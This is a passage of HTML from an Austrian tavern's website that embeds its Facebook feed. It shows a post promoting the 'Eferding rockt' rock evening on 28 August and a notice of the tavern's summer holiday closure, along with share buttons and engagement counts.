rel="nofollow noopener">#LedZeppelin</a> <a href="https://facebook.com/315049891950763"  rel="nofollow noopener">#PinkFloyd</a> <a href="https://facebook.com/538834572827879"  rel="nofollow noopener">#DeepPurple</a> 	</span>
	<span class="cff-expand">... <a href="#"  style="color:#ad0000;" ><span class="cff-more">Mehr Lesen</span><span class="cff-less">Weniger Lesen</span></a></span>
</p>
<div class="cff-date  cff-date-below"  style="color:#4c4c4c;" >
	im August 2025 </div><div class="cff-html5-video" data-cff-page-name="Hoftaverne" data-cff-post-time="August 2025" data-cff-video-link="https://www.facebook.com/589740649606474/videos/1640917276601379" data-cff-video-player="facebook" data-cff-live="http://false"><a href="https://facebook.com/1287028486544350" class="cff-html5-play"><svg  aria-hidden="true" focusable="false" data-prefix="fas" data-icon="play" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="svg-inline--fa fa-play fa-w-14 cff-playbtn"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg></span><span class="cff-screenreader">Play</span></a><img decoding="async" class="cff-poster cff-feed-image" src="https://hoftaverne.co.at/wp-content/plugins/custom-facebook-feed-pro/assets/img/placeholder.png" data-orig-source="https://scontent-dus1-1.xx.fbcdn.net/v/t15.5256-10/528533886_1970177653719126_441550478531976906_n.jpg?stp=dst-jpg_s720x720_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=5fad0e&#038;_nc_ohc=WfJhv9sOx2UQ7kNvwHU-wbq&#038;_nc_oc=AdnMmv5c0xiCjmcw6BsdfMpcfRowAGMy1oh42b2HEzU4drIDPgYtxvc3Dwhzvvg_aXE&#038;_nc_zt=23&#038;_nc_ht=scontent-dus1-1.xx&#038;edm=AKIiGfEEAAAA&#038;_nc_gid=LLv3UKUep_5lIDj1uWHB3w&#038;_nc_tpa=Q5bMBQETD1_V5bqbB8UfOS7Tsvmhpx8RN73ej4jat8h8HXL05PFs6CYbqVF1Lde_lJR4_1o28Bqjqt7F3w&#038;oh=00_AfpqqD0Z0U-23b8GNZX-Y-56w0TBGzOUuGBd7lCbD17sgA&#038;oe=697A1061" data-cff-full-img="https://scontent-dus1-1.xx.fbcdn.net/v/t15.5256-10/528533886_1970177653719126_441550478531976906_n.jpg?stp=dst-jpg_s720x720_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=5fad0e&#038;_nc_ohc=WfJhv9sOx2UQ7kNvwHU-wbq&#038;_nc_oc=AdnMmv5c0xiCjmcw6BsdfMpcfRowAGMy1oh42b2HEzU4drIDPgYtxvc3Dwhzvvg_aXE&#038;_nc_zt=23&#038;_nc_ht=scontent-dus1-1.xx&#038;edm=AKIiGfEEAAAA&#038;_nc_gid=LLv3UKUep_5lIDj1uWHB3w&#038;_nc_tpa=Q5bMBQETD1_V5bqbB8UfOS7Tsvmhpx8RN73ej4jat8h8HXL05PFs6CYbqVF1Lde_lJR4_1o28Bqjqt7F3w&#038;oh=00_AfpqqD0Z0U-23b8GNZX-Y-56w0TBGzOUuGBd7lCbD17sgA&#038;oe=697A1061" alt="Eferding rockt!" data-querystring="stp=dst-jpg_s720x720_tt6&_nc_cat=107&ccb=1-7&_nc_sid=5fad0e&_nc_ohc=WfJhv9sOx2UQ7kNvwHU-wbq&_nc_oc=AdnMmv5c0xiCjmcw6BsdfMpcfRowAGMy1oh42b2HEzU4drIDPgYtxvc3Dwhzvvg_aXE&_nc_zt=23&_nc_ht=scontent-dus1-1.xx&edm=AKIiGfEEAAAA&_nc_gid=LLv3UKUep_5lIDj1uWHB3w&_nc_tpa=Q5bMBQETD1_V5bqbB8UfOS7Tsvmhpx8RN73ej4jat8h8HXL05PFs6CYbqVF1Lde_lJR4_1o28Bqjqt7F3w&oh=00_AfpqqD0Z0U-23b8GNZX-Y-56w0TBGzOUuGBd7lCbD17sgA&oe=697A1061" data-cff-video="https://scontent-dus1-1.xx.fbcdn.net/o1/v/t2/f2/m366/AQPojc76f7dxyC_bOvlKqvjcVX9_hBpm5DQ12a106E0NaIq_thb34uXfP1YDf8vO4j3byhCigRLqlG4Nx8uZVHBNLildb8PGAMAOKh6NK-slVg.mp4?_nc_cat=110&#038;_nc_sid=5e9851&#038;_nc_ht=scontent-dus1-1.xx.fbcdn.net&#038;_nc_ohc=9qKSt6hhf9EQ7kNvwHobpXo&#038;efg=[base64]&#038;ccb=17-1&#038;vs=e3d1d73cfba0a04a&#038;_nc_vs=[base64]&#038;_nc_gid=LLv3UKUep_5lIDj1uWHB3w&#038;edm=AKIiGfEEAAAA&#038;_nc_zt=28&#038;_nc_tpa=Q5bMBQGC51BPx7FgyOrPi7lPF7eMbmLMby9CTdFFtSOmExeHQ7CKHoKSd7NTNdmO6m40iHqsgV8Occzt6g&#038;oh=00_AfqjLwq2MuxDXJTopjQh8Yh6_ku1zr3-KZd79J0LDaq7wg&#038;oe=697A0BD2&#038;bitrate=952118&#038;tag=dash_h264-basic-gen2_720p" style="float: left;" data-ratio="1200" data-img-src-set="[{&quot;73&quot;:&quot;https:\/\/scontent-dus1-1.xx.fbcdn.net\/v\/t15.5256-10\/528533886_1970177653719126_441550478531976906_n.jpg?stp=dst-jpg_s130x130_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=5fad0e&amp;_nc_ohc=WfJhv9sOx2UQ7kNvwHU-wbq&amp;_nc_oc=AdnMmv5c0xiCjmcw6BsdfMpcfRowAGMy1oh42b2HEzU4drIDPgYtxvc3Dwhzvvg_aXE&amp;_nc_zt=23&amp;_nc_ht=scontent-dus1-1.xx&amp;edm=AKIiGfEEAAAA&amp;_nc_gid=LLv3UKUep_5lIDj1uWHB3w&amp;_nc_tpa=Q5bMBQFecpp8YvJokpteYtWwyJJoaAGmOSYT0RKowcszhdEtM8lJ3dStuuE3fky-MEv2mbBizbwiGPqVQA&amp;oh=00_AfqcNj0UNMgeu1BlV3pU2MLDPdvu3ZkpvrLGoCnLGBJuhg&amp;oe=697A1061&quot;,&quot;408&quot;:&quot;https:\/\/scontent-dus1-1.xx.fbcdn.net\/v\/t15.5256-10\/528533886_1970177653719126_441550478531976906_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=5fad0e&amp;_nc_ohc=WfJhv9sOx2UQ7kNvwHU-wbq&amp;_nc_oc=AdnMmv5c0xiCjmcw6BsdfMpcfRowAGMy1oh42b2HEzU4drIDPgYtxvc3Dwhzvvg_aXE&amp;_nc_zt=23&amp;_nc_ht=scontent-dus1-1.xx&amp;edm=AKIiGfEEAAAA&amp;_nc_gid=LLv3UKUep_5lIDj1uWHB3w&amp;_nc_tpa=Q5bMBQGq7m_nX1XlGsvMpOcIdkhbPPNroWFtdHzHXjPd3LJl0ROZPmzCBxqgEiozEw3aJ3JWuExXyoEzvQ&amp;oh=00_AfoVjkQFGCdo4Dqh5iE0CA9rg51T17zk3S97oeSmgkPsmw&amp;oe=697A1061&quot;}]" /></div>
<div class="cff-meta-wrap">
	<div class="cff-post-links">
			<a class="cff-viewpost-facebook" href="https://www.facebook.com/1287028486544350" title="Auf Facebook anzeigen" target="_blank" rel="nofollow noopener"  style="font-size:14px;color:#ad0000;" >
			Auf Facebook anzeigen		</a>
				<div class="cff-share-container">
							<span class="cff-dot"  style="font-size:14px;color:#ad0000;" >&middot;</span>
								<a
				class="cff-share-link"
				href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F1287028486544350"
				title="Teilen"
				 style="font-size:14px;color:#ad0000;" >
					Teilen				</a>
				<div class="cff-share-tooltip">
																<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F1287028486544350" target="_blank" rel="nofollow noopener" class="cff-facebook-icon">
							<svg  aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook-square" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="svg-inline--fa fa-facebook-square fa-w-14 "><path fill="currentColor" d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z"></path></svg>							<span class="cff-screenreader">Auf Facebook teilen</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2F1287028486544350" target="_blank" rel="nofollow noopener" class="cff-twitter-icon">
							<svg  class="svg-inline--fa fa-twitter fa-w-16 " aria-hidden="true" aria-label="twitter logo" data-fa-processed="" data-prefix="fab" data-icon="twitter" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							<span class="cff-screenreader">Auf Twitter teilen</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2F1287028486544350&#038;title=%09%F0%9F%91%89%20Eferding%20rockt%20%E2%80%93%20sei%20dabei%21%20Am%20Donnerstag%20den%2028.%20August%20ab%2018.00%20verwandelt%20sich%20der%20Eferdinger%20Stadtplatz%20in%20eine%20Rock-B%C3%BChne%3A%20Eferding%20rockt%21%F0%9F%8E%B6%F0%9F%94%A5%F0%9F%8E%9F%EF%B8%8F%20Tickets%20gibt%E2%80%99s%20ab%20sofort%20bei%3AStadtmarketing%20Eferding%2C%20Raiffeisenbank%20Eferding%20und%20Hoftaverne%20Hartkirchen%F0%9F%8D%B9%20F%C3%BCr%20die%20passenden%20Drinks%20sorge%20ich%F0%9F%A5%82%20%E2%80%93%20also%20jetzt%20Tickets%20sichern%20und%20nicht%20verpassen%21%F0%9F%91%89%20Hol%20dir%20dein%20Ticket%20%26amp%3B%20sei%20live%20dabei%21%23EferdingRockt%20%23LiveInEferding%20%23SommerEvent%20%23StadtplatzEferding%20%23DontMissIt%20%23LedZeppelin%20%23PinkFloyd%20%23DeepPurple%20%09%09" target="_blank" rel="nofollow noopener" class="cff-linkedin-icon">
							<svg  aria-hidden="true" focusable="false" data-prefix="fab" data-icon="linkedin-in" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="svg-inline--fa fa-linkedin-in fa-w-14 "><path fill="currentColor" d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>							<span class="cff-screenreader">Auf LinkedIn teilen</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2F1287028486544350%20-%20%0A%09%F0%9F%91%89%20Eferding%20rockt%20%E2%80%93%20sei%20dabei%21%20Am%20Donnerstag%20den%2028.%20August%20ab%2018.00%20verwandelt%20sich%20der%20Eferdinger%20Stadtplatz%20in%20eine%20Rock-B%C3%BChne%3A%20Eferding%20rockt%21%F0%9F%8E%B6%F0%9F%94%A5%F0%9F%8E%9F%EF%B8%8F%20Tickets%20gibt%E2%80%99s%20ab%20sofort%20bei%3AStadtmarketing%20Eferding%2C%20Raiffeisenbank%20Eferding%20und%20Hoftaverne%20Hartkirchen%F0%9F%8D%B9%20F%C3%BCr%20die%20passenden%20Drinks%20sorge%20ich%F0%9F%A5%82%20%E2%80%93%20also%20jetzt%20Tickets%20sichern%20und%20nicht%20verpassen%21%F0%9F%91%89%20Hol%20dir%20dein%20Ticket%20%26amp%3B%20sei%20live%20dabei%21%23EferdingRockt%20%23LiveInEferding%20%23SommerEvent%20%23StadtplatzEferding%20%23DontMissIt%20%23LedZeppelin%20%23PinkFloyd%20%23DeepPurple%20%09%0A%09" target="_blank" rel="nofollow noopener" class="cff-email-icon">
							<svg  aria-hidden="true" focusable="false" data-prefix="fas" data-icon="envelope" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-envelope fa-w-16 "><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>							<span class="cff-screenreader">Per E-Mail teilen</span>
						</a>
									<svg  aria-hidden="true" focusable="false" data-prefix="fas" data-icon="play" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="svg-inline--fa fa-play fa-w-14 "><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>				</div>
					</div>
	</div>
	<div class="cff-view-comments-wrap">
	<a href="javaScript:void(0);" class="cff-view-comments " style="color:#4c4c4c;background-color:#ffffff;"  id="353197631490677_1287028486544350">
		<span class="cff-screenreader">Kommentare anzeigen</span>
		<ul class="cff-meta cff-light">
			<li class="cff-likes">
												<span class="cff-likes cff-reaction-one cff-icon">
									<span class="cff-screenreader">likes</span>
								<svg width="24px" height="24px" role="img" aria-hidden="true" aria-label="Like" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M496.656 285.683C506.583 272.809 512 256 512 235.468c-.001-37.674-32.073-72.571-72.727-72.571h-70.15c8.72-17.368 20.695-38.911 20.695-69.817C389.819 34.672 366.518 0 306.91 0c-29.995 0-41.126 37.918-46.829 67.228-3.407 17.511-6.626 34.052-16.525 43.951C219.986 134.75 184 192 162.382 203.625c-2.189.922-4.986 1.648-8.032 2.223C148.577 197.484 138.931 192 128 192H32c-17.673 0-32 14.327-32 32v256c0 17.673 14.327 32 32 32h96c17.673 0 32-14.327 32-32v-8.74c32.495 0 100.687 40.747 177.455 40.726 5.505.003 37.65.03 41.013 0 59.282.014 92.255-35.887 90.335-89.793 15.127-17.727 22.539-43.337 18.225-67.105 12.456-19.526 15.126-47.07 9.628-69.405zM32 480V224h96v256H32zm424.017-203.648C472 288 472 336 450.41 347.017c13.522 22.76 1.352 53.216-15.015 61.996 8.293 52.54-18.961 70.606-57.212 70.974-3.312.03-37.247 0-40.727 0-72.929 0-134.742-40.727-177.455-40.727V235.625c37.708 0 72.305-67.939 106.183-101.818 30.545-30.545 20.363-81.454 40.727-101.817 50.909 0 50.909 35.517 50.909 61.091 0 42.189-30.545 61.09-30.545 101.817h111.999c22.73 0 40.627 20.364 40.727 40.727.099 20.363-8.001 36.375-23.984 40.727zM104 432c0 13.255-10.745 24-24 24s-24-10.745-24-24 10.745-24 24-24 24 10.745 24 24z"></path></svg><svg width="24px" height="24px" class="cff-svg-bg" role="img" aria-hidden="true" aria-label="background" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M104 224H24c-13.255 0-24 10.745-24 24v240c0 13.255 10.745 24 24 24h80c13.255 0 24-10.745 24-24V248c0-13.255-10.745-24-24-24zM64 472c-13.255 0-24-10.745-24-24s10.745-24 24-24 24 10.745 24 24-10.745 24-24 24zM384 81.452c0 42.416-25.97 66.208-33.277 94.548h101.723c33.397 0 59.397 27.746 59.553 58.098.084 17.938-7.546 37.249-19.439 49.197l-.11.11c9.836 23.337 8.237 56.037-9.308 79.469 8.681 25.895-.069 57.704-16.382 74.757 4.298 17.598 2.244 32.575-6.148 44.632C440.202 511.587 389.616 512 346.839 512l-2.845-.001c-48.287-.017-87.806-17.598-119.56-31.725-15.957-7.099-36.821-15.887-52.651-16.178-6.54-.12-11.783-5.457-11.783-11.998v-213.77c0-3.2 1.282-6.271 3.558-8.521 39.614-39.144 56.648-80.587 89.117-113.111 14.804-14.832 20.188-37.236 25.393-58.902C282.515 39.293 291.817 0 312 0c24 0 72 8 72 81.452z"></path></svg>								</span>
															<span class="cff-love cff-reaction-one cff-icon">
									<span class="cff-screenreader">love</span>
								<svg role="img" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.7c-54.5-46.4-136-38.7-186.6 13.5L256 96.6l-19.7-20.3C195.5 34.1 113.2 8.7 49.7 62.7c-62.8 53.6-66.1 149.8-9.9 207.8l193.5 199.8c6.2 6.4 14.4 9.7 22.6 9.7 8.2 0 16.4-3.2 22.6-9.7L472 270.5c56.4-58 53.1-154.2-9.7-207.8zm-13.1 185.6L256.4 448.1 62.8 248.3c-38.4-39.6-46.4-115.1 7.7-161.2 54.8-46.8 119.2-12.9 142.8 11.5l42.7 44.1 42.7-44.1c23.2-24 88.2-58 142.8-11.5 54 46 46.1 121.5 7.7 161.2z"></path></svg><span class="cff-svg-bg-dark"><svg class="cff-svg-bg" role="img" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z"></path></svg></span>								</span>
											<span class="cff-count">105</span>
			</li>

					<li class="cff-shares">
			<span class="cff-icon cff-share">
				<span class="cff-screenreader">Shares:</span>
					<svg width="24px" height="24px" role="img" aria-hidden="true" aria-label="Share" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M564.907 196.35L388.91 12.366C364.216-13.45 320 3.746 320 40.016v88.154C154.548 130.155 0 160.103 0 331.19c0 94.98 55.84 150.231 89.13 174.571 24.233 17.722 58.021-4.992 49.68-34.51C100.937 336.887 165.575 321.972 320 320.16V408c0 36.239 44.19 53.494 68.91 27.65l175.998-184c14.79-15.47 14.79-39.83-.001-55.3zm-23.127 33.18l-176 184c-4.933 5.16-13.78 1.73-13.78-5.53V288c-171.396 0-295.313 9.707-243.98 191.7C72 453.36 32 405.59 32 331.19 32 171.18 194.886 160 352 160V40c0-7.262 8.851-10.69 13.78-5.53l176 184a7.978 7.978 0 0 1 0 11.06z"></path></svg><svg width="24px" height="24px" class="cff-svg-bg" role="img" aria-hidden="true" aria-label="background" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M503.691 189.836L327.687 37.851C312.281 24.546 288 35.347 288 56.015v80.053C127.371 137.907 0 170.1 0 322.326c0 61.441 39.581 122.309 83.333 154.132 13.653 9.931 33.111-2.533 28.077-18.631C66.066 312.814 132.917 274.316 288 272.085V360c0 20.7 24.3 31.453 39.687 18.164l176.004-152c11.071-9.562 11.086-26.753 0-36.328z"></path></svg>				</span>
			<span class="cff-count">28</span>
		</li>
				<li class="cff-comments">
			<span class="cff-icon cff-comment">
				<span class="cff-screenreader">Kommentare:</span>
					<svg width="24px" height="24px" role="img" aria-hidden="true" aria-label="Comment" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 0H64C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v84c0 7.1 5.8 12 12 12 2.4 0 4.9-.7 7.1-2.4L304 416h144c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64zm32 352c0 17.6-14.4 32-32 32H293.3l-8.5 6.4L192 460v-76H64c-17.6 0-32-14.4-32-32V64c0-17.6 14.4-32 32-32h384c17.6 0 32 14.4 32 32v288z"></path></svg><svg width="24px" height="24px" class="cff-svg-bg" role="img" aria-hidden="true" aria-label="background" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 0H64C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v84c0 9.8 11.2 15.5 19.1 9.7L304 416h144c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64z"></path></svg>				</span>
			<span class="cff-count">2</span>
		</li>
				</ul>
	</a>
</div>


</div>
<div class="cff-comments-box cff-light cff-no-comments" data-cff-like-text="mögen das" data-cff-likes-text="mag das"  data-cff-reacted-text="reagiert darauf" data-cff-and-text="und" data-cff-other-text="andere/r" data-cff-others-text="andere" data-cff-reply-text="Antwort" data-cff-replies-text="Antworten" data-num="4" data-cff-meta-link-color="#ad0000" data-cff-hide-avatars="1" data-cff-expand-comments="" data-cff-post-tags="on"><p class="cff-comment-likes cff-likes"  style="color:#4c4c4c;background-color:#ffffff;" ></p><p class="cff-comments cff-comment-on-facebook"  style="color:#4c4c4c;background-color:#ffffff;" ><span>2 Kommentare</span><a href="https://www.facebook.com/1287028486544350" target="_blank" rel="nofollow noopener"  style="color:#ad0000;" ><span class="cff-icon"><svg width="24px" height="24px" role="img" aria-hidden="true" aria-label="Comment" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 0H64C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v84c0 7.1 5.8 12 12 12 2.4 0 4.9-.7 7.1-2.4L304 416h144c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64zm32 352c0 17.6-14.4 32-32 32H293.3l-8.5 6.4L192 460v-76H64c-17.6 0-32-14.4-32-32V64c0-17.6 14.4-32 32-32h384c17.6 0 32 14.4 32 32v288z"></path></svg><svg width="24px" height="24px" class="cff-svg-bg" role="img" aria-hidden="true" aria-label="background" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 0H64C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v84c0 9.8 11.2 15.5 19.1 9.7L304 416h144c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64z"></path></svg></span>Auf Facebook kommentieren</a></p><div class="cff-comments-wrap"  style="color:#4c4c4c;background-color:#ffffff;" ></div></div></div><div class="cff-item cff-photo-post cff-box cff-shadow author-hoftaverne cff-353197631490677 cff-new" id="cff_353197631490677_1273380384575827" data-page-id="353197631490677" data-cff-timestamp="1752830834" data-object-id="1273365747910624" data-cff-from="353197631490677" style="z-index: 11;background-color: #fff; border-radius: 4px; "><p  style="color:#4c4c4c;font-size:16px;"  class="cff-post-text">
	<span class="cff-text" data-color="ad0000">Liebe Gäste wir gönnen uns eine Auszeit und haben von 18.Juli bis 7. August Urlaub!<br />Am Freitag den 8. August ab 17.00 sind wir wie gewohnt wieder für Sie da! 	</span>
	<span class="cff-expand">... <a href="#"  style="color:#ad0000;" ><span class="cff-more">Mehr Lesen</span><span class="cff-less">Weniger Lesen</span></a></span>
</p>
<div class="cff-date  cff-date-below"  style="color:#4c4c4c;" >
	im Juli 2025 </div><div class="cff-media-wrap"><div class="cff-photo nofancybox"  data-cff-page-name="Hoftaverne" data-cff-post-time="Juli 2025" data-img-src-set="[{&quot;130&quot;:&quot;https:\/\/scontent-dus1-1.xx.fbcdn.net\/v\/t39.30808-6\/522123077_1273365751243957_816538488267411261_n.jpg?stp=dst-jpg_p130x130_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=EkFaY-BY8zoQ7kNvwH_UnBX&amp;_nc_oc=AdlKI1BqzRD41CWyZLmDyyWL3TTJfRS2_42QHoYkQ87U7ICjLF64x_0rmNuoA_Y0YTg&amp;_nc_zt=23&amp;_nc_ht=scontent-dus1-1.xx&amp;edm=AKIiGfEEAAAA&amp;_nc_gid=LLv3UKUep_5lIDj1uWHB3w&amp;_nc_tpa=Q5bMBQG5sDoNW9WdsBN5LG6R2SdeK3mjG1mmrqMW7uDtYNmhlrIrrBE0Dx9VYMgPdl-daHKvr45phfZTKw&amp;oh=00_AfpZzwvUIWWsyAl-2ZeUUPXDhuzq9s-oqhSR5IgAf9zwwA&amp;oe=697A069E&quot;,&quot;720&quot;:&quot;https:\/\/scontent-dus1-1.xx.fbcdn.net\/v\/t39.30808-6\/522123077_1273365751243957_816538488267411261_n.jpg?stp=dst-jpg_p720x720_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=EkFaY-BY8zoQ7kNvwH_UnBX&amp;_nc_oc=AdlKI1BqzRD41CWyZLmDyyWL3TTJfRS2_42QHoYkQ87U7ICjLF64x_0rmNuoA_Y0YTg&amp;_nc_zt=23&amp;_nc_ht=scontent-dus1-1.xx&amp;edm=AKIiGfEEAAAA&amp;_nc_gid=LLv3UKUep_5lIDj1uWHB3w&amp;_nc_tpa=Q5bMBQHQYoP1vhg5KeKRi4gqGTL4dGLMKPSulb0oTBv1_lkhjYfWt1idsAbdOBD4T6n-225tFKDtwjFDMw&amp;oh=00_AfrqizO9ukJNDF8PdC32EJDjZzN0igr4z7MrvlOtaJx-7g&amp;oe=697A069E&quot;}]" href="https://www.facebook.com/photo.php?fbid=1273365747910624&amp;set=a.588144726432733&amp;type=3" target="_blank" rel="nofollow noopener"><img decoding="async" src="https://hoftaverne.co.at/wp-content/plugins/custom-facebook-feed-pro/assets/img/placeholder.png" data-orig-source="https://scontent-dus1-1.xx.fbcdn.net/v/t39.30808-6/522123077_1273365751243957_816538488267411261_n.jpg?stp=dst-jpg_p720x720_tt6&_nc_cat=102&ccb=1-7&_nc_sid=833d8c&_nc_ohc=EkFaY-BY8zoQ7kNvwH_UnBX&_nc_oc=AdlKI1BqzRD41CWyZLmDyyWL3TTJfRS2_42QHoYkQ87U7ICjLF64x_0rmNuoA_Y0YTg&_nc_zt=23&_nc_ht=scontent-dus1-1.xx&edm=AKIiGfEEAAAA&_nc_gid=LLv3UKUep_5lIDj1uWHB3w&_nc_tpa=Q5bMBQHQYoP1vhg5KeKRi4gqGTL4dGLMKPSulb0oTBv1_lkhjYfWt1idsAbdOBD4T6n-225tFKDtwjFDMw&oh=00_AfrqizO9ukJNDF8PdC32EJDjZzN0igr4z7MrvlOtaJx-7g&oe=697A069E" alt="Liebe Gäste wir gönnen uns eine Auszeit und haben von 18.Juli bis 7. August Urlaub!
Am Freitag den 8. August ab 17.00 sind wir wie gewohnt wieder für Sie da!" data-querystring="stp=dst-jpg_p720x720_tt6&_nc_cat=102&ccb=1-7&_nc_sid=833d8c&_nc_ohc=EkFaY-BY8zoQ7kNvwH_UnBX&_nc_oc=AdlKI1BqzRD41CWyZLmDyyWL3TTJfRS2_42QHoYkQ87U7ICjLF64x_0rmNuoA_Y0YTg&_nc_zt=23&_nc_ht=scontent-dus1-1.xx&edm=AKIiGfEEAAAA&_nc_gid=LLv3UKUep_5lIDj1uWHB3w&_nc_tpa=Q5bMBQHQYoP1vhg5KeKRi4gqGTL4dGLMKPSulb0oTBv1_lkhjYfWt1idsAbdOBD4T6n-225tFKDtwjFDMw&oh=00_AfrqizO9ukJNDF8PdC32EJDjZzN0igr4z7MrvlOtaJx-7g&oe=697A069E" data-ratio="1200" class="cff-multi-image cff-feed-image" /></div></div>
<div class="cff-meta-wrap">
	<div class="cff-post-links">
			<a class="cff-viewpost-facebook" href="https://www.facebook.com/353197631490677_1273380384575827" title="Auf Facebook anzeigen" target="_blank" rel="nofollow noopener"  style="font-size:14px;color:#ad0000;" >
			Auf Facebook anzeigen		</a>
				<div class="cff-share-container">
							<span class="cff-dot"  style="font-size:14px;color:#ad0000;" >&middot;</span>
								<a
				class="cff-share-link"
				href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F353197631490677_1273380384575827"
				title="Teilen"
				 style="font-size:14px;color:#ad0000;" >
					Teilen				</a>
				<div class="cff-share-tooltip">
																<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F353197631490677_1273380384575827" target="_blank" rel="nofollow noopener" class="cff-facebook-icon">
